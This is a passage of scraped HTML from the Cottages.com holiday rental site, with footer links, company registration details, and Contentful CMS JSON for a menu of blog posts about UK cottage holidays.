class="sc-da35d917-0 hmSUVv">Policies</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/legal/cookie-policy" title="Cookie policy" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Cookie policy</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/legal/privacy-notice" title="Security and privacy" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Security and privacy</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/legal/terms-of-use" title="Terms of use" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Terms of use</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf" title="Modern Slavery Statement" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Modern Slavery Statement</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/sitemap.xml" title="Sitemap" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Sitemap</a></li></ul></div></div></div></div></div></div></div><div radius="8" class="sc-990a0b6e-0 sc-990a0b6e-1  gOjnpI"><hr aria-orientation="horizontal" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 fAXuHQ iCzFqv sc-7d2ae3f1-2 fUjAOZ"/></div><div radius="8" class="sc-990a0b6e-0 sc-990a0b6e-1  hPThwH"><div direction="column" spacing="16" wrap="nowrap" class="sc-c02318a3-0 bApWVA"><div direction="column-reverse,row,row" spacing="44,0,0" wrap="nowrap" class="sc-c02318a3-0 NZhPy"><div direction="row" spacing="24" wrap="wrap,nowrap,nowrap" class="sc-c02318a3-0 eXZBai"><svg width="151" height="23" viewBox="0 0 151 23" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Part of Awaze logo</title><path d="M96.685 6.65385C95.7759 6.02663 94.6764 5.66016 93.4889 5.66016C90.3599 5.66016 87.8228 8.20783 87.8228 11.3545C87.8228 14.5013 90.3599 17.0489 93.4889 17.0489C94.6729 17.0489 95.7759 16.6825 96.685 16.0552V16.7846H99.1551V5.92092H96.685V6.65385ZM93.4889 14.4167C91.8081 14.4167 90.4444 13.0459 90.4444 11.3545C90.4444 9.66314 91.8081 8.2924 93.4889 8.2924C95.1698 8.2924 96.5335 9.66314 96.5335 11.3545C96.5335 13.0459 95.1698 14.4167 93.4889 14.4167Z" fill="white"></path><path d="M125.9 6.65385C124.991 6.02663 123.892 5.66016 122.704 5.66016C119.575 5.66016 117.038 8.20783 117.038 11.3545C117.038 14.5013 119.575 17.0489 122.704 17.0489C123.888 17.0489 124.991 16.6825 125.9 16.0552V16.7846H128.37V5.92092H125.9V6.65385ZM122.704 14.4167C121.023 14.4167 119.66 13.0459 119.66 11.3545C119.66 9.66314 121.023 8.2924 122.704 8.2924C124.385 8.2924 125.749 9.66314 125.749 11.3545C125.749 13.0459 124.385 14.4167 122.704 14.4167Z" fill="white"></path><path d="M151 11.358C151 8.21125 148.463 5.66357 145.334 5.66357C142.205 5.66357 139.668 8.21125 139.668 11.358C139.668 14.5047 142.205 17.0523 145.334 17.0523C147.783 17.0523 149.866 15.4843 150.655 13.296H147.801C147.226 14.036 146.338 14.5152 145.331 14.5152C143.935 14.5152 142.751 13.5991 142.346 12.327H150.916C150.969 12.0134 151 11.6927 151 11.3615V11.358ZM142.353 10.3924C142.762 9.1239 143.942 8.2042 145.338 8.2042C146.733 8.2042 147.917 9.12037 148.322 10.3924H142.35H142.353Z" fill="white"></path><path d="M138.494 6.01245H135.767H130.157V8.4826H134.615L130.742 16.7846H133.466H138.935V14.3179H134.618L138.494 6.01245Z" fill="white"></path><path d="M117.186 5.92432H114.459L112.073 11.0443L109.709 5.92432H107.552L105.188 11.0338L102.802 5.92432H100.079L103.828 13.9585H103.824L105.188 16.8832V16.8797L105.195 16.8938L106.559 13.9726L106.552 13.9585L108.627 9.50093L110.71 13.969L110.703 13.9831L112.066 16.9008L112.073 16.8902V16.8938L113.437 13.9726L113.434 13.969L117.186 5.92432Z" fill="white"></path><path d="M79.8625 4.80046C78.0443 2.29507 75.2077 0.571955 71.9623 0.240723C71.779 0.737572 71.6769 1.27318 71.6769 1.83698C71.6769 4.40227 73.7453 6.48834 76.3 6.48834C77.7342 6.48834 79.0133 5.83292 79.8625 4.80398M81.9909 11.3617C81.9909 9.71609 81.6315 8.1586 80.9972 6.75262C78.7878 7.10499 77.0999 9.02191 77.0999 11.3405C77.0999 13.6592 78.7984 15.5867 81.0183 15.932C81.642 14.5366 81.9944 12.9897 81.9944 11.3652M71.6769 20.8406C71.6769 21.422 71.7861 21.9717 71.9799 22.4791C75.2323 22.1444 78.0689 20.4142 79.8837 17.8982C79.038 16.8552 77.7448 16.1892 76.3035 16.1892C73.7523 16.1892 71.6804 18.2682 71.6804 20.8406M69.6895 22.4826C69.8833 21.9717 69.9925 21.4185 69.9925 20.8406C69.9925 18.2753 67.9241 16.1892 65.3693 16.1892C63.9175 16.1892 62.6243 16.8623 61.7751 17.9159C63.5969 20.4283 66.437 22.1585 69.6895 22.4826ZM60.6264 15.932C62.8428 15.5867 64.5448 13.6697 64.5448 11.3405C64.5448 9.01134 62.8569 7.10499 60.6475 6.75262C60.0097 8.1586 59.6538 9.71962 59.6538 11.3617C59.6538 13.0038 60.0027 14.5366 60.6299 15.9285M69.9996 1.84051C69.9996 1.27671 69.8938 0.74462 69.7141 0.244247C66.4617 0.564909 63.6216 2.28098 61.7998 4.78636C62.6455 5.82587 63.9352 6.48834 65.3764 6.48834C67.9311 6.48834 69.9996 4.40932 69.9996 1.83698" fill="white"></path><path d="M6.59999 10.7908C6.36037 11.2384 5.97981 11.6048 5.45477 11.8867C4.92973 12.1686 4.25669 12.3096 3.43566 12.3096H1.6315V16.3478H0V6.39673H3.43566C4.20031 6.39673 4.84516 6.52711 5.37725 6.79139C5.90581 7.05567 6.304 7.40805 6.56475 7.85909C6.82903 8.3066 6.95941 8.8105 6.95941 9.36373C6.95941 9.87115 6.83961 10.3469 6.59999 10.7944V10.7908ZM4.82402 10.5548C5.13058 10.2729 5.28211 9.87467 5.28211 9.3602C5.28211 8.27136 4.66545 7.72871 3.43566 7.72871H1.6315V10.9811H3.43566C4.05584 10.9811 4.51745 10.8402 4.82402 10.5583V10.5548Z" fill="white"></path><path d="M13.6617 14.3146H9.49308L8.77776 16.3478H7.07227L10.6383 6.37915H12.527L16.0931 16.3478H14.3735L13.6582 14.3146H13.6617ZM13.2036 12.9827L11.5862 8.35598L9.9547 12.9827H13.2036Z" fill="white"></path><path d="M22.8129 16.3478L20.5225 12.366H19.2751V16.3478H17.6436V6.39673H21.0792C21.8439 6.39673 22.4887 6.53063 23.0208 6.79844C23.5494 7.06624 23.9475 7.42214 24.2083 7.87318C24.4726 8.3207 24.603 8.82459 24.603 9.37782C24.603 10.0262 24.4127 10.6182 24.0356 11.1467C23.6586 11.6753 23.0772 12.0383 22.2949 12.2285L24.758 16.3513H22.8094L22.8129 16.3478ZM19.2751 11.0622H21.0792C21.6888 11.0622 22.1504 10.9107 22.4605 10.6041C22.7706 10.2975 22.9257 9.88877 22.9257 9.3743C22.9257 8.85983 22.7741 8.4546 22.4676 8.16565C22.161 7.87318 21.6994 7.72871 21.0792 7.72871H19.2751V11.0657V11.0622Z" fill="white"></path><path d="M32.8345 6.39331V7.72529H30.1846V16.3479H28.5531V7.72529H25.8892V6.39331H32.8345Z" fill="white"></path><path d="M38.758 15.7947C37.9792 15.3613 37.3626 14.7552 36.9115 13.9764C36.457 13.1977 36.2314 12.3238 36.2314 11.3477C36.2314 10.3716 36.457 9.50127 36.9115 8.72604C37.3661 7.95434 37.9792 7.34825 38.758 6.91483C39.5367 6.48141 40.3895 6.26294 41.3127 6.26294C42.2359 6.26294 43.1063 6.48141 43.8815 6.91483C44.6567 7.34825 45.2734 7.95434 45.7209 8.72604C46.1684 9.49774 46.3939 10.3716 46.3939 11.3477C46.3939 12.3238 46.1684 13.1977 45.7209 13.9764C45.2734 14.7552 44.6603 15.3613 43.8815 15.7947C43.1028 16.2281 42.2465 16.4466 41.3127 16.4466C40.3789 16.4466 39.5332 16.2281 38.758 15.7947ZM43.0746 14.579C43.589 14.2795 43.9943 13.8496 44.2832 13.2893C44.5722 12.729 44.7202 12.0842 44.7202 11.3477C44.7202 10.6113 44.5757 9.96993 44.2832 9.41317C43.9908 8.85994 43.589 8.43357 43.0746 8.13758C42.5601 7.84158 41.9716 7.69358 41.3127 7.69358C40.6538 7.69358 40.0653 7.84158 39.5508 8.13758C39.0364 8.43357 38.6311 8.85994 38.3422 9.41317C38.0497 9.9664 37.9052 10.6113 37.9052 11.3477C37.9052 12.0842 38.0497 12.729 38.3422 13.2893C38.6346 13.8461 39.0364 14.276 39.5508 14.579C40.0653 14.8785 40.6538 15.03 41.3127 15.03C41.9716 15.03 42.5601 14.8785 43.0746 14.579Z" fill="white"></path><path d="M53.857 6.39331V7.72529H49.632V10.6606H52.9267V11.9926H49.632V16.3444H48.0005V6.39331H53.857Z" fill="white"></path></svg></div><div class="sc-99f28215-1 bcDVha"><ul direction="row" spacing="24" wrap="nowrap" class="sc-c02318a3-0 cfetvQ"><li class="sc-1dae9c40-1 KHIoK"><a href="https://twitter.com/cottagescom" rel="noopener" title="Twitter" target="_blank" class="sc-99f28215-0 hjVoWJ"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M14.27 10.16L23.2 0H21.08L13.32 8.82L7.14 0H0L9.36 13.34L0 24H2.12L10.31 14.68L16.85 24H23.99M2.88 1.56H6.13L21.09 22.51H17.84"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.facebook.com/cottagescom" rel="noopener" title="Facebook" target="_blank" class="sc-99f28215-0 hjVoWJ"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 17.9895 4.38825 22.954 10.125 23.8542V15.4688H7.07812V12H10.125V9.35625C10.125 6.34875 11.9165 4.6875 14.6576 4.6875C15.9705 4.6875 17.3438 4.92188 17.3438 4.92188V7.875H15.8306C14.3399 7.875 13.875 8.79998 13.875 9.74897V12H17.2031L16.6711 15.4688H13.875V23.8542C19.6118 22.954 24 17.9895 24 12Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://instagram.com/cottagescom" rel="noopener" title="Instagram" target="_blank" class="sc-99f28215-0 hjVoWJ"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 0C8.74097 0 8.33231 0.0138281 7.05239 0.0722344C5.77514 0.1305 4.9028 0.333328 4.13948 0.63C3.35039 0.936656 2.68116 1.347 2.01408 2.01412C1.34695 2.6812 0.936609 3.35044 0.629953 4.13953C0.333281 4.9028 0.130453 5.77514 0.0721875 7.05239C0.0137812 8.33231 0 8.74097 0 12C0 15.2589 0.0137812 15.6676 0.0721875 16.9475C0.130453 18.2248 0.333281 19.0971 0.629953 19.8604C0.936609 20.6495 1.34695 21.3187 2.01408 21.9859C2.68116 22.653 3.35039 23.0633 4.13948 23.37C4.9028 23.6666 5.77514 23.8695 7.05239 23.9277C8.33231 23.9861 8.74097 23.9999 12 23.9999C15.2589 23.9999 15.6676 23.9861 16.9475 23.9277C18.2248 23.8695 19.0971 23.6666 19.8604 23.37C20.6495 23.0633 21.3187 22.653 21.9859 21.9859C22.653 21.3187 23.0633 20.6495 23.37 19.8604C23.6666 19.0971 23.8695 18.2248 23.9277 16.9475C23.9861 15.6676 23.9999 15.2589 23.9999 12C23.9999 8.74097 23.9861 8.33231 23.9277 7.05239C23.8695 5.77514 23.6666 4.9028 23.37 4.13953C23.0633 3.35044 22.653 2.6812 21.9859 2.01412C21.3187 1.347 20.6495 0.936656 19.8604 0.63C19.0971 0.333328 18.2248 0.1305 16.9475 0.0722344C15.6676 0.0138281 15.2589 0 12 0ZM12 2.1622C15.2041 2.1622 15.5836 2.17439 16.849 2.23214C18.0189 2.28553 18.6543 2.481 19.0772 2.6453C19.6373 2.86298 20.037 3.12305 20.457 3.54295C20.8769 3.96286 21.1369 4.36266 21.3546 4.92272C21.519 5.34558 21.7144 5.98097 21.7678 7.15092C21.8255 8.41631 21.8377 8.79586 21.8377 12C21.8377 15.2041 21.8255 15.5836 21.7678 16.849C21.7144 18.0189 21.519 18.6543 21.3546 19.0772C21.1369 19.6373 20.8769 20.037 20.457 20.457C20.037 20.8769 19.6373 21.1369 19.0772 21.3546C18.6543 21.519 18.0189 21.7144 16.849 21.7678C15.5838 21.8255 15.2043 21.8377 12 21.8377C8.79558 21.8377 8.41617 21.8255 7.15092 21.7678C5.98097 21.7144 5.34558 21.519 4.92272 21.3546C4.36261 21.1369 3.96286 20.8769 3.54291 20.457C3.123 20.037 2.86294 19.6373 2.6453 19.0772C2.48095 18.6543 2.28548 18.0189 2.23209 16.849C2.17434 15.5836 2.16216 15.2041 2.16216 12C2.16216 8.79586 2.17434 8.41631 2.23209 7.15092C2.28548 5.98097 2.48095 5.34558 2.6453 4.92272C2.86294 4.36266 3.123 3.96286 3.54291 3.54295C3.96286 3.12305 4.36261 2.86298 4.92272 2.6453C5.34558 2.481 5.98097 2.28553 7.15092 2.23214C8.41631 2.17439 8.79586 2.1622 12 2.1622Z"></path><path d="M12 15.9995C9.79079 15.9995 7.99993 14.2087 7.99993 11.9996C7.99993 9.79043 9.79079 7.99958 12 7.99958C14.209 7.99958 15.9999 9.79043 15.9999 11.9996C15.9999 14.2087 14.209 15.9995 12 15.9995ZM12 5.83742C8.59665 5.83742 5.83777 8.59629 5.83777 11.9996C5.83777 15.4028 8.59665 18.1617 12 18.1617C15.4032 18.1617 18.1621 15.4028 18.1621 11.9996C18.1621 8.59629 15.4032 5.83742 12 5.83742Z"></path><path d="M19.8455 5.59425C19.8455 6.38958 19.2007 7.03425 18.4055 7.03425C17.6102 7.03425 16.9655 6.38958 16.9655 5.59425C16.9655 4.79897 17.6102 4.1543 18.4055 4.1543C19.2007 4.1543 19.8455 4.79897 19.8455 5.59425Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.pinterest.co.uk/cottagescom/" rel="noopener" title="Pinterest" target="_blank" class="sc-99f28215-0 hjVoWJ"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M11.9999 0.0234375C5.37253 0.0234375 0 5.39611 0 12.0233C0 17.1072 3.16289 21.4532 7.62689 23.2017C7.52189 22.2522 7.42716 20.7921 7.66856 19.7555C7.88653 18.819 9.07566 13.7908 9.07566 13.7908C9.07566 13.7908 8.71664 13.072 8.71664 12.0091C8.71664 10.3406 9.68377 9.09488 10.888 9.09488C11.9117 9.09488 12.4064 9.86358 12.4064 10.7852C12.4064 11.8149 11.7509 13.3541 11.4125 14.7806C11.1298 15.9751 12.0115 16.9491 13.1895 16.9491C15.3224 16.9491 16.9618 14.7002 16.9618 11.454C16.9618 8.58089 14.8972 6.57202 11.9494 6.57202C8.53495 6.57202 6.53077 9.13299 6.53077 11.7796C6.53077 12.811 6.92803 13.9169 7.42383 14.5181C7.5218 14.6369 7.53623 14.7411 7.50708 14.8623C7.41591 15.2414 7.21355 16.0564 7.17375 16.2232C7.12139 16.4428 6.9998 16.4895 6.77245 16.3837C5.27367 15.686 4.33669 13.4949 4.33669 11.7349C4.33669 7.94948 7.08694 4.47323 12.2655 4.47323C16.4283 4.47323 19.6634 7.43944 19.6634 11.4037C19.6634 15.5394 17.0557 18.8677 13.4364 18.8677C12.2205 18.8677 11.0773 18.236 10.686 17.4899C10.686 17.4899 10.0843 19.781 9.93839 20.3425C9.66736 21.3848 8.93611 22.6913 8.44692 23.4883C9.56981 23.8359 10.763 24.0234 11.9999 24.0234C18.6275 24.0234 24 18.651 24 12.0233C24 5.39611 18.6275 0.0234375 11.9999 0.0234375Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.youtube.com/channel/UCbB65-ewEUmoEuiq1jjC1qQ" rel="noopener" title="YouTube" target="_blank" class="sc-99f28215-0 hjVoWJ"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.3766 4.10216C22.4093 4.37812 23.2224 5.19126 23.4984 6.22392C24 8.09554 24 12.0006 24 12.0006C24 12.0006 24 15.9057 23.4984 17.7771C23.2224 18.8098 22.4093 19.6231 21.3766 19.899C19.5048 20.4005 11.9999 20.4005 11.9999 20.4005C11.9999 20.4005 4.49498 20.4005 2.62313 19.899C1.5907 19.6231 0.777375 18.8098 0.501375 17.7771C0 15.9057 0 12.0006 0 12.0006C0 12.0006 0 8.09554 0.501375 6.22392C0.777375 5.19126 1.5907 4.37812 2.62313 4.10216C4.49498 3.60056 11.9999 3.60056 11.9999 3.60056C11.9999 3.60056 19.5048 3.60056 21.3766 4.10216ZM15.8351 12.0009L9.59985 15.6009V8.40085L15.8351 12.0009Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.tiktok.com/@cottages.com" title="TikTok" class="sc-99f28215-0 hjVoWJ"></a></li></ul></div></div><div direction="column,row,row" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hTBuKl"><div class="sc-43c8e994-0 sc-43c8e994-1  kydVyA" sizes="100,200,200" color="currentColor" data-testid="terms"><p>Cottages.com is a trading name of Awaze Vacation Rentals Ltd.<br/>Registered in England and Wales. Company Registration Number 00965389. VAT Registration Number: GB 598 22 99 77. <!-- -->Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom <!-- -->. <br/><br/>Awaze Vacation Rentals Ltd t/a Cottages.com is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.</p></div><p class="sc-43c8e994-0 sc-43c8e994-1  kydVyA" sizes="100,200,200" color="currentColor"><a href="/legal/booking-conditions" target="_blank" class="sc-657f358a-0 kSGqIm">Terms and Conditions*</a></p></div></div></div></div></div></footer></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"brand":"cottages.com","themeBrand":"cottages.com","currency":"GBP","country":"GB","contentfulLocale":"en-GB","host":"www.cottages.com","language":"en","searchCriteria":{"accommodationType":"cottages","features":["6581","9153"],"index":["search"],"accommodationTypes":[],"siteFeatures":[]},"contentfulData":{"name":"Search Page","slug":"searchMFE","unparsedHeader":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4PohPbbfEZrLi9WtDvfUgj","type":"Entry","createdAt":"2022-03-17T10:14:04.177Z","updatedAt":"2025-11-18T15:03:36.130Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"header"}},"locale":"en-GB"},"fields":{"id":"Cottages header","desktopMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"yt1bDxx3VWs3I1Dx8UCCl","type":"Entry","createdAt":"2022-03-17T10:14:03.848Z","updatedAt":"2025-11-07T10:37:41.539Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":52,"revision":25,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menu"}},"locale":"en-GB"},"fields":{"id":"Cottages desktop menu","menuItems":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"aqUWRhkFG6nTbed2deawD","type":"Entry","createdAt":"2025-07-21T07:06:51.936Z","updatedAt":"2025-07-21T07:06:51.936Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Deals- Cottages","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"X2Z9xzK8dL5DX6j1vMjYJ","type":"Entry","createdAt":"2025-07-21T07:06:52.028Z","updatedAt":"2025-07-21T07:06:52.028Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Deals","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2EAZt6Y2dkcWdSeyS93Qpc","type":"Entry","createdAt":"2025-02-18T08:50:36.907Z","updatedAt":"2025-05-20T11:26:23.846Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5zgDti16apcKkWOe1KvQIn","type":"Entry","createdAt":"2025-02-18T08:50:37.011Z","updatedAt":"2025-05-20T11:26:23.861Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu inspiration CDC","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ji3d7Iu0VANgINT3dQ8Tr","type":"Entry","createdAt":"2025-02-18T08:50:37.032Z","updatedAt":"2025-05-20T11:26:23.876Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration CDC","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4wXSNAij6FMdclhqDWqy2U","type":"Entry","createdAt":"2025-02-18T08:50:37.052Z","updatedAt":"2025-10-06T09:31:10.806Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":34,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"What's New?","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5HPyo5L3XdBRnEMu2neeXo","type":"Entry","createdAt":"2025-06-17T13:18:12.269Z","updatedAt":"2025-10-28T15:16:26.274Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 10 CDC","displayText":"Large Christmas Holiday Cottages","href":"https://www.cottages.com/blog/large-christmas-holiday-cottages","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5Rtcc3zfMvbORKxQ2HCfRf","type":"Entry","createdAt":"2025-02-18T08:50:37.091Z","updatedAt":"2025-10-28T15:17:09.921Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":24,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 2 CDC","displayText":"Alex Shanks’ Inspiring 1,000-Mile UK Charity Ride","href":"https://www.cottages.com/blog/alex-charity-ride-across-britain","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ux72l91V9zmyqzjoK2ijG","type":"Entry","createdAt":"2025-02-18T08:50:37.072Z","updatedAt":"2025-08-26T08:03:48.607Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":33,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 1 CDC","displayText":"Christmas Events Around the UK","href":"https://www.cottages.com/blog/best-christmas-events-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6pDrjLaj5WI7ooADvUYSXL","type":"Entry","createdAt":"2025-05-12T08:49:13.337Z","updatedAt":"2025-10-06T09:27:11.177Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 6 CDC","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6LdG758HkizaJhI6YSlACo","type":"Entry","createdAt":"2025-02-18T08:50:37.127Z","updatedAt":"2025-08-26T08:05:52.605Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 4 CDC","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"48IxTMlJtYj1VEvjlchuZ0","type":"Entry","createdAt":"2025-02-18T08:50:37.108Z","updatedAt":"2025-10-06T09:25:20.950Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":17,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 3 CDC","displayText":"Wellness Cottage Holiday's","href":"https://www.cottages.com/blog/wellness-cottage-holidays","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3xOe1n9F7y192zNX0KtXeM","type":"Entry","createdAt":"2025-02-18T08:50:37.151Z","updatedAt":"2025-07-16T11:57:09.704Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":28,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 5 CDC","displayText":"Log Cabin Holiday's in the UK","href":"https://www.cottages.com/blog/log-cabin-holiday-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"ixQgRF9CPAoOS3O0XQnEe","type":"Entry","createdAt":"2025-05-12T08:50:11.217Z","updatedAt":"2025-10-06T09:28:13.011Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":19,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 7 CDC","displayText":"Where was 'The Holiday' Filmed?","href":"https://www.cottages.com/blog/the-holiday-film-locations","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7K6F8ro9ywnFeTAQolPEHH","type":"Entry","createdAt":"2025-05-12T08:52:15.687Z","updatedAt":"2025-08-26T08:08:15.755Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 8 CDC","displayText":"Spooktacular Tour of Scotland","href":"https://www.cottages.com/blog/spooky-tour-of-scotland","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4zF8bFgaa5Usg14Cyn1Rd4","type":"Entry","createdAt":"2025-05-12T08:53:20.544Z","updatedAt":"2025-10-06T09:29:10.384Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 9 CDC","displayText":"Dark Sky Areas in the UK","href":"https://www.cottages.com/blog/dark-sky-areas-uk","openInNew":false}}],"isMultiColumn":false,"footerLinkText":"All Travel 